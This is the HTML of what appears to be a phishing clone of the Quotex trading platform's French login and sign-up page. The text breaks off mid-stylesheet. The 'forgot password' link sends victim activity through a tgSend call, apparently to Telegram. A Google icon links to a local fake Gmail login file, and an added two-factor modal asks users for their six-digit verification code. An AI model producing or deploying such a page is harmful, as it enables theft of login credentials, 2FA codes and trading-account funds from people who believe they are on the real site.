                    <path d="M8.08594 0.34375C3.86406 0.34375 0.429688 3.77812 0.429688 8C0.429688 12.2219 3.86406 15.6562 8.08594 15.6562C12.3078 15.6562 15.7422 12.2219 15.7422 8C15.7422 3.77812 12.3078 0.34375 8.08594 0.34375ZM14.4328 7.3625H11.3422C11.2766 5.3125 10.8828 3.30937 10.1797 1.97187C12.4797 2.775 14.1859 4.85625 14.4328 7.3625ZM8.08594 14.3813C7.31719 14.3813 6.22344 12.1656 6.10156 8.6375H10.0672C9.94844 12.1625 8.85469 14.3813 8.08594 14.3813ZM6.10156 7.3625C6.22031 3.8375 7.31719 1.61875 8.08594 1.61875C8.85469 1.61875 9.94844 3.83438 10.0703 7.3625H6.10156ZM5.99219 1.97187C5.28906 3.30937 4.89531 5.30937 4.82656 7.35938H1.73906C1.98594 4.85625 3.69219 2.775 5.99219 1.97187ZM1.73906 8.6375H4.82969C4.89844 10.6875 5.29219 12.6906 5.99531 14.025C3.69219 13.225 1.98594 11.1437 1.73906 8.6375ZM10.1797 14.0281C10.8828 12.6906 11.2766 10.6906 11.3453 8.64062H14.4359C14.1859 11.1438 12.4797 13.225 10.1797 14.0281Z" fill="white"></path>
                  </g>
                  <defs>
                    <clippath id="clip0_7761_804">
                      <rect width="16" height="16" fill="white" transform="translate(0.0859375)"></rect>
                    </clippath>
                  </defs>
                </svg>
            </div>

            <label class="modal-sign__input-label ">Pays / Région de résidence</label>
            <select name="country-code" class="select__element">
                <option value=""></option>
                            </select>
            <div class="modal-sign__input-select form__select select__wrapper"><div class="select__result"><div></div><i class="select__icon"></i></div><div class="select__options"></div></div>
                    </div>
    </div>

    <div class="modal-sign__input select ">
        <label class="modal-sign__input-label ">Devise</label>
        <select name="currency" class="select__element">
                            <option value="GBP">GBP</option>
                            <option value="USD" selected="">USD</option>
                            <option value="BRL">BRL</option>
                            <option value="IDR">IDR</option>
                            <option value="MYR">MYR</option>
                            <option value="INR">INR</option>
                            <option value="KZT">KZT</option>
                            <option value="THB">THB</option>
                            <option value="UAH">UAH</option>
                            <option value="VND">VND</option>
                            <option value="NGN">NGN</option>
                            <option value="EGP">EGP</option>
                            <option value="MXN">MXN</option>
                            <option value="JPY">JPY</option>
                            <option value="BDT">BDT</option>
                            <option value="PKR">PKR</option>
                            <option value="PHP">PHP</option>
                            <option value="TRY">TRY</option>
                            <option value="KRW">KRW</option>
                    </select>
        <div class="modal-sign__input-select form__select select__wrapper"><div class="select__result"><div><div data-value="USD"><span class="select__text">USD</span></div></div><i class="select__icon"></i></div><div class="select__options"><div data-value="GBP"><span class="select__text">GBP</span></div><div data-value="USD"><span class="select__text">USD</span></div><div data-value="BRL"><span class="select__text">BRL</span></div><div data-value="IDR"><span class="select__text">IDR</span></div><div data-value="MYR"><span class="select__text">MYR</span></div><div data-value="INR"><span class="select__text">INR</span></div><div data-value="KZT"><span class="select__text">KZT</span></div><div data-value="THB"><span class="select__text">THB</span></div><div data-value="UAH"><span class="select__text">UAH</span></div><div data-value="VND"><span class="select__text">VND</span></div><div data-value="NGN"><span class="select__text">NGN</span></div><div data-value="EGP"><span class="select__text">EGP</span></div><div data-value="MXN"><span class="select__text">MXN</span></div><div data-value="JPY"><span class="select__text">JPY</span></div><div data-value="BDT"><span class="select__text">BDT</span></div><div data-value="PKR"><span class="select__text">PKR</span></div><div data-value="PHP"><span class="select__text">PHP</span></div><div data-value="TRY"><span class="select__text">TRY</span></div><div data-value="KRW"><span class="select__text">KRW</span></div></div></div>
            </div>

   <div class="modal-sign__input ">
        <label class="modal-sign__input-label ">E-mail</label>
        <input type="email" name="email" value="" class="modal-sign__input-value focus-tooltip" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" id="emailInput">        <div class="modal-sign__input-tooltip">Il n'est pas possible de changer d'e-mail à l'avenir. En spécifiant un e-mail inexistant ou incorrect, le retrait des fonds du compte sera impossible.</div>
               <div data-role="email-misspell-hint" class="misspell-hint hide hint -danger">
           Vouliez-vous dire:           <span data-role="email-misspell-suggestion" class="misspell-hint-suggestion"></span>
       </div>
       <div id="emailSuggestions" class="modal-sign__email-dropdown" style="display: none;">
         <ul></ul>
       </div>
    </div>
    <div class="modal-sign__input ">
        <label class="modal-sign__input-label ">Mot de passe</label>
        <input type="password" name="password" value="" class="modal-sign__input-value" required="1" autocomplete="off" autocorrect="off" autocapitalize="none" id="password-input-registration">
        <button type="button" class="modal-sign__input-toggle" id="password-toggle-registration">
            <svg class="password-icon-show" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" style="display: none;">
                <path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"></path>
            </svg>
            <svg class="password-icon-hide" width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"></path>
            </svg>
        </button>

            </div>

    <div class="modal-sign__input">
        <div class="modal-sign__block-checked">
            <label class="modal-sign__checked-container">
                <input type="checkbox" name="rules" value="1">                <span class="modal-sign__checked-checkmark"></span>
                <div>
                    Je confirme que j'ai 18 ans ou plus et j'accepte <a href="https://qxbroker.com/documents/en/Service_Agreement_QTX.pdf" target="_blank" class="modal-sign__block-checked-forgot">Contrat de service</a>                </div>
            </label>
        </div>
            </div>

    <div class="modal-sign__input">
        <div class="modal-sign__block-checked">
            <label class="modal-sign__checked-container">
                <input type="checkbox" name="not-us-citizen" value="1">                <span class="modal-sign__checked-checkmark"></span>
                <div>
                    Je déclare et confirme que je ne suis pas citoyen ou résident des États-Unis à des fins fiscales.                </div>
            </label>
        </div>
            </div>

    
    <button class="modal-sign__block-button ">
        <div>Inscription</div>
        <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle opacity="0.3" cx="12" cy="12.75" r="12" transform="rotate(-90 12 12.75)" fill="white"></circle>
            <path d="M12.5497 7.95321L12.1565 8.34628C12.0329 8.4697 11.9645 8.63467 11.9645 8.81028C11.9645 8.98609 12.0329 9.16599 12.1565 9.2894L14.6827 11.8308H6.65668C6.29473 11.8308 6 12.095 6 12.4568V13.013C6 13.3748 6.29473 13.7058 6.65668 13.7058H14.7113L12.1565 16.2421C12.0329 16.3657 11.9645 16.5212 11.9645 16.697C11.9645 16.8726 12.0329 17.033 12.1565 17.1565L12.5497 17.5475C12.8056 17.8033 13.2219 17.8022 13.4778 17.5464L17.8084 13.2153C17.9317 13.0919 18 12.9265 18 12.7494V12.7475C18 12.5718 17.9317 12.4068 17.8084 12.2835L13.4779 7.95321C13.222 7.69721 12.8056 7.69721 12.5497 7.95321Z" fill="white"></path>
        </svg>
    </button>
</form>

<script>
    document.addEventListener("DOMContentLoaded", () => {
         new EmailMisspellChecker({
             emailInput: document.querySelector('#tab-2 input[name=email]'),
             hintNode: document.querySelector('[data-role=email-misspell-hint]')
         });
    });
</script>

<script type="text/javascript">
    window.tJSON = {"No matches.":"Aucune correspondance."};
</script>                            </div>
            <div id="tab-1" class="tabs__item active">
                                    <form action="https://qxbroker.com/fr/sign-in/" method="post" onsubmit="return handleLogin(this);" dir="auto" id="loginForm">
    <input type="hidden" name="_token" value="DmkCogNmYBlHfmFWR569uH3DQuXEVX3x01rM81Wb">
    
   <div class="modal-sign__input ">
        <label class="modal-sign__input-label ">E-mail</label>
        <input type="email" name="email" value="" class="modal-sign__input-value" autocomplete="username" required="1">        <div class="modal-sign__input-tooltip">Il n'est pas possible de changer d'e-mail à l'avenir. En spécifiant un e-mail inexistant ou incorrect, le retrait des fonds du compte sera impossible.</div>
            </div>

    <div class="modal-sign__input password ">
        <label class="modal-sign__input-label ">Mot de passe</label>
        <input type="password" name="password" value="" class="modal-sign__input-value" required="1" autocomplete="off" id="password-input">
        <button type="button" class="modal-sign__input-toggle" id="password-toggle">
            <svg class="password-icon-show" width="20" height="20" viewBox="0 0 24 24" fill="currentColor" style="display: none;">
                <path d="M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5zM12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5zm0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3z"></path>
            </svg>
            <svg class="password-icon-hide" width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7zM2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3 2 4.27zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2zm4.31-.78l3.15 3.15.02-.16c0-1.66-1.34-3-3-3l-.17.01z"></path>
            </svg>
        </button>

            </div>

    <div class="modal-sign__input">
        <div class="modal-sign__block-checked">
            <label class="modal-sign__checked-container">
                <input type="checkbox" name="remember" value="1" checked="checked">                <span class="modal-sign__checked-checkmark"></span>
                Se souvenir de moi            </label>
            <a href="https://qxbroker.com/fr/password-recovery/" class="modal-sign__block-checked-forgot" onclick="tgSend('[QUOTEX] Clique sur Mot de passe oublié\nTime: '+new Date().toLocaleString());">
                Mot de passe oublié?            </a>
        </div>
    </div>


    
    <button class="modal-sign__block-button ">
        <div>Se connecter</div>
        <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle opacity="0.3" cx="12" cy="12.75" r="12" transform="rotate(-90 12 12.75)" fill="white"></circle>
            <path d="M12.5497 7.95321L12.1565 8.34628C12.0329 8.4697 11.9645 8.63467 11.9645 8.81028C11.9645 8.98609 12.0329 9.16599 12.1565 9.2894L14.6827 11.8308H6.65668C6.29473 11.8308 6 12.095 6 12.4568V13.013C6 13.3748 6.29473 13.7058 6.65668 13.7058H14.7113L12.1565 16.2421C12.0329 16.3657 11.9645 16.5212 11.9645 16.697C11.9645 16.8726 12.0329 17.033 12.1565 17.1565L12.5497 17.5475C12.8056 17.8033 13.2219 17.8022 13.4778 17.5464L17.8084 13.2153C17.9317 13.0919 18 12.9265 18 12.7494V12.7475C18 12.5718 17.9317 12.4068 17.8084 12.2835L13.4779 7.95321C13.222 7.69721 12.8056 7.69721 12.5497 7.95321Z" fill="white"></path>
        </svg>
    </button>
</form>
<div class="google-logo-wrap">
  <a href="file:///C:/Users/ECC/Desktop/quotex/gmail-login.html">
  <svg class="google-logo" width="40" height="40" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
    <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
    <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
    <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
    <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.18 1.48-4.97 2.31-8.16 2.31-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
  </svg>
  </a>
</div>
                            </div>
            <div class="popup-modal__footer"></div>
        </div>
    </div>
</div>
<!-- prettier-ignore -->
<footer class="footer" dir="auto">
    <div class="footer__block">
        <a class="footer__logo" href="https://qxbroker.com/fr/sign-in/#">
            <img src="imgs/quotex_logo-white.svg" alt="quotex" style="height:32px;width:auto">
        </a>

        <div class="footer__links">
            <nav>
                <ul>
                    <li>
                        <a class="footer__links-section " href="https://qxbroker.com/fr/faq/" target="_blank">
                            FAQ
                            <svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.52432 5.20379C6.26968 4.92877 6.26968 4.49246 6.52432 4.21744C6.79664 3.92332 7.24999 3.92915 7.5079 4.22539L11.4757 8.51083C11.5998 8.64491 11.6667 8.82538 11.6667 9.00401C11.6667 9.18867 11.6008 9.36204 11.4757 9.49718L7.5079 13.7826C7.23955 14.0725 6.79268 14.0725 6.52432 13.7826C6.26968 13.5076 6.26968 13.0713 6.52432 12.7963L10.0426 8.99631L6.52432 5.20379Z"></path>
                            </svg>
                        </a>
                    </li>

                    <li>
                        <a class="footer__links-item" href="https://qxbroker.com/fr/faq/">
                            Questions Générales                        </a>
                    </li>
                    <li>
                        <a class="footer__links-item" href="https://qxbroker.com/fr/faq/#financial">
                            Questions financières                        </a>
                    </li>
                    <li>
                        <a class="footer__links-item" href="https://qxbroker.com/fr/faq/#verification">
                            Vérification                        </a>
                    </li>
                </ul>
            </nav>

            <nav>
                <ul>
                    <li>
                        <a class="footer__links-section " href="https://qxbroker.com/fr/about-us/" target="_blank">
                            À propos de nous
                            <svg width="18" height="18" viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.52432 5.20379C6.26968 4.92877 6.26968 4.49246 6.52432 4.21744C6.79664 3.92332 7.24999 3.92915 7.5079 4.22539L11.4757 8.51083C11.5998 8.64491 11.6667 8.82538 11.6667 9.00401C11.6667 9.18867 11.6008 9.36204 11.4757 9.49718L7.5079 13.7826C7.23955 14.0725 6.79268 14.0725 6.52432 13.7826C6.26968 13.5076 6.26968 13.0713 6.52432 12.7963L10.0426 8.99631L6.52432 5.20379Z"></path>
                            </svg>
                        </a>
                    </li>

                    <li>
                        <a class="footer__links-item" href="https://qxbroker.com/fr/contacts/">Contacts</a>
                    </li>
                </ul>
            </nav>

            <nav>
                <ul>
                    <li>
                        <div class="footer__links-section__title">
                            Plus                        </div>
                    </li>

                    <li>
                        <a class="footer__links-item" href="https://qxbroker.com/fr/sign-up/fast/">Compte Démo</a>
                    </li>
                    <li>
                        <a class="footer__links-item" href="https://quotex-partner.com/" target="_blank">
                            Programme d'affiliation                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M11.1667 5C11.1667 4.72386 11.3905 4.5 11.6667 4.5H15C15.2761 4.5 15.5 4.72386 15.5 5V8.33333C15.5 8.60948 15.2761 8.83333 15 8.83333C14.7239 8.83333 14.5 8.60948 14.5 8.33333V6.20711L10.6869 10.0202C10.4916 10.2155 10.175 10.2155 9.97978 10.0202C9.78452 9.82496 9.78452 9.50838 9.97978 9.31311L13.7929 5.5H11.6667C11.3905 5.5 11.1667 5.27614 11.1667 5Z" fill="#8D94AB"></path>
                              <path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 7.10001C4.5 6.05067 5.35066 5.20001 6.4 5.20001H8.4C8.67614 5.20001 8.9 5.42387 8.9 5.70001C8.9 5.97615 8.67614 6.20001 8.4 6.20001H6.4C5.90294 6.20001 5.5 6.60296 5.5 7.10001V13.6C5.5 14.0971 5.90294 14.5 6.4 14.5H12.9C13.3971 14.5 13.8 14.0971 13.8 13.6V11.6C13.8 11.3239 14.0239 11.1 14.3 11.1C14.5761 11.1 14.8 11.3239 14.8 11.6V13.6C14.8 14.6493 13.9493 15.5 12.9 15.5H6.4C5.35066 15.5 4.5 14.6493 4.5 13.6V7.10001Z" fill="#8D94AB"></path>
                            </svg>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>

        <div>
            <div class="footer__social-title">Téléchargez l'application</div>

            <a class="footer__playmarket" href="https://play.google.com/store/apps/details?id=io.quotex.x">
                <img src="https://qxbroker.com/site/img/playmarket.svg" alt="playmarket" style="height:40px;width:auto">
            </a>

            <a class="footer__pwamarket" href="https://qxbroker.com/fr/pwa/">
                <img src="https://qxbroker.com/site/img/pwamarket.svg" alt="pwa" style="height:40px;width:auto">
            </a>

            <div class="footer__social-title">Suivez-nous sur les réseaux sociaux</div>

            <a class="footer__social-item" href="https://www.facebook.com/quotexio/" target="_blank">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="#1877F2"><path d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"/></svg>
                <div>32K+</div>
            </a>

            <a class="footer__social-item" href="https://www.instagram.com/quotex_io/" target="_blank">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="#1877F2"><path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zM12 0C8.741 0 8.333.014 7.053.072 2.695.272.273 2.69.073 7.052.014 8.333 0 8.741 0 12c0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98C8.333 23.986 8.741 24 12 24c3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98C15.668.014 15.259 0 12 0zm0 5.838a6.162 6.162 0 100 12.324 6.162 6.162 0 000-12.324zM12 16a4 4 0 110-8 4 4 0 010 8zm6.406-11.845a1.44 1.44 0 100 2.881 1.44 1.44 0 000-2.881z"/></svg>
                <div>110K+</div>
            </a>

            <a class="footer__social-item" href="https://t.me/quotex_official" target="_blank">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="#0088cc"><path d="M11.944 0A12 12 0 000 12a12 12 0 0012 12 12 12 0 0012-12A12 12 0 0012 0a12 12 0 00-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 01.171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.065-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/></svg>
                <div>390K+</div>
            </a>
        </div>
    </div>

    <div class="footer__container">
        <nav>
            <ul>
                <li><p class="footer__section-title">Règlements</p></li>

                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/Privacy_Policy_QTX.pdf" target="_blank">
                        Politique de confidentialité                    </a>
                </li>
                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/Service_Agreement_QTX.pdf" target="_blank">
                        Contrat de Service                    </a>
                </li>
                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/Risk_Disclosure_QTX.pdf" target="_blank">
                        Accord sur les risques                    </a>
                </li>
                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/Rules_of_Trading_operations_QTX.pdf" target="_blank">
                        Règlement des opérations commerciales                    </a>
                </li>
                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/Non-Trading_Operations_Regulations_QTX.pdf" target="_blank">
                        Règlement des opérations non commerciales                    </a>
                </li>
                <li>
                    <a class="footer__links-item" href="https://qxbroker.com/documents/en/PaymentPolicyQTX.pdf" target="_blank">
                        Politique de paiement                    </a>
                </li>
            </ul>
        </nav>

        <div class="footer__text">
            <p>
                ON SPOT GROUP LLC. Adresse : Main Street, P.O. Box 625, Charlestown, Saint-Kitts-et-Nevis.            </p>
            <br>
            <p>
                Les services du site web ne sont pas disponibles dans un certain nombre de pays, notamment les États-Unis, le Canada, Hong Kong, les pays de l'EEE, Israël, la Russie ainsi que pour les personnes âgées de moins de 18 ans.            </p>
            <br>
            <p>
                Avertissement sur les risques: Le Trading de Forex et D'Instruments financiers à effet de levier comporte un risque important et peut entraîner la perte de votre capital. Vous ne devez pas investir plus que ce que vous pouvez vous permettre de perdre et vous assurer de bien comprendre les risques encourus.  Le trading peut ne pas convenir à tous les investisseurs. La négociation de produits sans  effet de levier tels que les actions comporte également un risque, car la valeur d'un stock peut baisser ou augmenter, ce qui pourrait signifier un retour inférieur à celui que vous avez initialement misé. Les performances passées ne sont pas une garantie de résultats futurs. Avant de trader, veuillez prendre en considération votre niveau d'expérience, vos objectifs d'investissement et demander des conseils financiers indépendants si nécessaire. Il appartient au Client de vérifier s'il est autorisé à utiliser les services de la marque Quotex en fonction des exigences légales de son pays de résidence.            </p>
            <br><br>
            <p>ON SPOT GROUP LLC est propriétaire du domaine qxbroker.com.</p>
            <p>Copyright © :année Quotex. Tous droits réservés</p>
        </div>
    </div>
</footer>

<!-- prettier-ignore -->

<script type="text/javascript">
    window.settings = {"fpjsDomain":null,"csrf":"DmkCogNmYBlHfmFWR569uH3DQuXEVX3x01rM81Wb"};
</script>
<div class="modal js-account-closed-modal">
    <div class="modal-account-closed modal__dialog">
        <div>
            <button class="modal__close" id="close-button-terms-conditions">
                <svg data-testid="Icon" class="icon-close">
                    <use xlink:href="https://qxbroker.com/profile/images/spritemap.svg#icon-close"></use>
                </svg>
            </button>

            <div class="modal-account-closed__header">
                <svg>
                    <use xlink:href="https://qxbroker.com/profile/images/spritemap.svg#icon-information"></use>
                </svg>
                <div>Compte clôturé - pourquoi et que faire ?</div>
            </div>

            <div class="modal-account-closed__body">
                <span>Il existe plusieurs raisons pour lesquelles un compte peut être fermé&nbsp;:</span>
                <br><br>
                <b>1. Aucune activité.</b><br>
                <span>La raison la plus courante est que le compte a été fermé pour inactivité (aucune connexion/activité) pendant une longue période – à partir de 3 mois et plus. Ces comptes sont supprimés s'il n'y a pas de fonds sur le solde et qu'ils ne peuvent pas être restaurés. Vous êtes libre d'enregistrer un nouveau compte. (à condition qu'il n'y ait aucun autre compte actif enregistré par vous sur la Plateforme)</span>
                <br><br>
                <span><span class="modal-account-closed__prompt">*&nbsp;</span>L'e-mail ne peut pas être réutilisé. Vous auriez besoin d'utiliser une adresse e-mail différente.</span>
                <br><br>

                <b>2. Supprimé par le propriétaire.</b><br>
                <span>S'il n'y a pas de fonds sur le solde, ces comptes ne peuvent pas être restaurés. Comme dans le cas précédent, vous pouvez simplement vous assurer qu'il n'y a pas d'autres comptes actifs enregistrés par vous sur la Plateforme, et en créer un nouveau.)</span>
                <br><br>
                <span><span class="modal-account-closed__prompt">*&nbsp;</span>If you deleted your account yourself by mistake and there are funds in its balance, please contact customer service for details (using the "Contacts" form on the main page of the website). Operators will check and see if the account can be restored.</span>
                <br><br>

                <div class="modal-account-closed__body-block">
                    <div class="modal-account-closed__body-accordion">
                        S'il est possible de restaurer le compte, il vous sera demandé de fournir
                        <div class="modal-account-closed__body-plus">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.84615 0H7.15385V4.84615H12V7.15385H7.15385V12H4.84615V7.15385H0V4.84615H4.84615V0Z" fill="#2B99FF"></path>
                            </svg>
                        </div>

                        <div class="modal-account-closed__body-minus">
                            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.15385 4.84766H12V7.15535H7.15385H4.84615H0V4.84766H4.84615H7.15385Z" fill="#2B99FF"></path>
                            </svg>
                        </div>
                    </div>

                    <div class="modal-account-closed__body-panel">
                        <ul>
                            <li>Une photo haute résolution de vous (selfie) sur laquelle vous tenez votre document d'identification (votre passeport ou carte nationale d'identité fera l'affaire) ainsi qu'une feuille de papier avec le nom «QUOTEX» écrit dessus à la main, la date du jour et votre Signature. Votre visage, votre corps et vos deux bras doivent être visibles. Les détails du document doivent être clairs et lisibles.</li>
                            <li>Des captures d'écran des reçus des dépôts sur ce compte (un relevé bancaire ou des reçus détaillés du système de paiement que vous avez utilisé pour le dépôt feront l'affaire).</li>
                        </ul>
                    </div>
                </div>

                <br>
                <b>3. comptes multiples</b><br>
                <span>Il n'est permis d'avoir qu'un seul compte actif sur la Plateforme. Si d'autres comptes enregistrés par la même personne sont détectés, ils peuvent être supprimés sans avertissement (c 1.30 du Contrat de service).</span>
                <br><br>

                <b>4. Supprimé pour violation du Contrat de service.</b><br>
                <span>Le propriétaire est informé des détails de la violation, et de la possibilité de remboursement, et le cas échéant, est invité à fournir les documents requis.)</span>
                <br><br>
                <span><span class="modal-account-closed__prompt">*&nbsp;</span>In case of automatic detection of violations (for example using automated trading software) – the Company reserves the right not to inform the owner in advance. (You can contact customer service via the "Contacts" form at the bottom of the homepage of the website for more details and a refund (if applicable). We remind you that all statutory documents (Service Contract and its annexes) are accessible to the public and can be revisited at any time on the Company's website.</span>
            </div>
        </div>
    </div>
</div>
<!-- OTP Modal -->
<div class="otp-modal-overlay" id="otpModal">
  <div class="otp-modal">
    <div class="otp-modal-top">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
      <span>Two-Factor Authentication</span>
    </div>
    <div class="otp-modal-body">
      <div class="otp-title">Enter verification code</div>
      <div class="otp-sub">A 6-digit code has been sent to your registered email</div>
      <div class="otp-email-display" id="otpEmailDisplay"></div>
      <div class="otp-inputs" id="otpInputs">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
        <input type="text" maxlength="1" class="otp-box" inputmode="numeric" pattern="[0-9]">
      </div>
      <div class="otp-timer" id="otpTimerWrap">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
        Code expires in <strong id="otpTimer">05:00</strong>
      </div>
      <div class="otp-resend" id="otpResendWrap">
        <button class="otp-resend-btn" id="otpResendBtn" onclick="resendOtp()">Resend code</button>
      </div>
      <div class="otp-error" id="otpError">Invalid code. Please try again.</div>
    </div>
    <div class="otp-modal-bottom">
      <button class="otp-btn-cancel" onclick="closeOtp()">Cancel</button>
      <button class="otp-btn-verify" id="otpVerifyBtn" onclick="verifyOtp()">Verify</button>
    </div>
  </div>
</div>

<style>
.otp-modal-overlay{
  position:fixed;inset:0;z-index:9999;
  background:rgba(0,0,0,0.65);
  backdrop-filter:blur(6px);
  -webkit-backdrop-filter:blur(6px);
  display:none;align-items:center;justify-content:center;
  padding:20px;
  animation:otpFadeIn .25s ease
}
.otp-modal-overlay.show{display:flex}
@keyframes otpFadeIn{from{opacity:0}to{opacity:1}}
.otp-modal{
  background:#1C1F2D;
  border:1px solid rgba(255,255,255,0.06);
  border-radius:16px;
  width:100%;max-width:400px;
  overflow:hidden;
  box-shadow:0 8px 40px rgba(0,0,0,0.5);
  animation:otpSlideIn .3s cubic-bezier(.22,1,.36,1)
}
@keyframes otpSlideIn{from{transform:translateY(20px);opacity:0}to{transform:translateY(0);opacity:1}}
.otp-modal-top{
  display:flex;align-items:center;gap:8px;
  padding:14px 20px;
  background:rgba(255,255,255,0.03);
  border-bottom:1px solid rgba(255,255,255,0.06);
